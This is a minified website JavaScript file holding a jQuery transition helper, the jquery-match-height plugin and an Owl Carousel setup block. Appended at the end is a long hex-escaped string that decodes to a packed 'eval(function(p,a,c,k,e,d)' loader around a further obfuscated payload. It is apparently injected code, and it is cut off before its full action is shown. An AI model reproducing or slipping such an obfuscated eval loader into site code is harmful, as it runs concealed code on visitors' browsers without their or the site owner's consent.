if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c